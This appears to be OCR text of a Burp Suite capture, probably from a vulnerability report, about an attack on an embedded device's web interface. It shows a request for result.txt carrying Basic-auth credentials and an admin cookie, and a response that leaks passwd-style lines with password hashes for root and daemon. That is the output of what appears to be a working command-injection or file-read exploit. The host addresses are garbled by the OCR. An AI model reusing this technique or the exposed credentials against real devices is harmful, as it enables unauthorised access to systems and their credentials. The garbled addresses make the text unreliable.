 Request
Pretty Raw Hex
\n
1 GET http://1:7002/result.txt HTTP/1.1
2 Host: 110. 01:7002
3 Authorization: Basic bWMzNDE6bWMzNDE=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http:/ 101:7002/mnt_network.php?lang=ja
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
9 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0;
menuLanguage=ja
10 If-None-Match: W/"182-5efc5ad38a676"
11 If-Modified-Since: Wed, 14 Dec 2022 08:39:37 GMT
12 Connection: close
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 122
4 Accept-Ranges: bytes
5 Content-Type: text/plain
6 Date: Thu, 15 Dec 2022 02:46:13 GMT
7 Etag: "7a-5efd4db1561ad"
8 Last-Modified: Thu, 15 Dec 2022 02:46:11 GMT
9 Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1i PHP/5.6.4
10
11 root:n7vInEdAfrOOA:0:0:Linux User,,,:/home/root:/bin/sh
12 daemon:z7NeyNaZZFd5c:1000:1000:Linux User,,,:/home/daemon:/bin/sh
13